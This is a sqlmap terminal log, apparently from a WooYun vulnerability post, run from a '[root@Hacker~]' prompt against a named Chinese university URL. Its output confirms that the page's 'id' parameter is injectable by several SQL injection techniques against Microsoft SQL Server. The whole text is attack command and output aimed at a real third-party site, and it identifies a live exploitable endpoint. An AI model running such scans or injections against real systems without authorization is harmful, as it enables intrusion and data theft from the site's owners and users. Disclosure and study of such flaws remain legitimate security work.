 [root@Hacker~]# Sqlmap -u http://jmx.sxit.edu.cn:180/san.aspx?id=1
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:03:49
[19:03:50] [INFO] testing connection to the target url
[19:03:50] [INFO] testing if the url is stable, wait a few seconds
[19:03:52] [INFO] url is stable
[19:03:52] [INFO] testing if GET parameter 'id' is dynamic
[19:03:53] [INFO] confirming that GET parameter 'id' is dynamic
[19:03:54] [WARNING] GET parameter 'id' appears to be not dynamic
[19:03:54] [INFO] testing for SQL injection on GET parameter 'id'
[19:03:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:03:57] [WARNING] reflective value(s) found and filtering out
[19:03:58] [INFO] GET parameter 'id' is 'AND boolean-based blind - WHERE or HAVI
NG clause' injectable
[19:03:58] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[19:03:59] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[19:03:59] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[19:04:00] [INFO] GET parameter 'id' is 'Microsoft SQL Server/Sybase AND error-b
ased - WHERE or HAVING clause' injectable
[19:04:00] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[19:04:01] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[19:04:01] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[19:04:12] [INFO] GET parameter 'id' is 'Microsoft SQL Server/Sybase stacked que
ries' injectable
[19:04:12] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[19:04:13] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[19:04:14] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[19:04:28] [INFO] GET parameter 'id' is 'Microsoft SQL Server/Sybase time-based
blind' injectable
[19:04:28] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[19:04:28] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[19:04:35] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:04:36] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[19:04:38] [INFO] target url appears to have 13 columns in query
[19:04:43] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 co
lumns' injectable
www.wooyun.org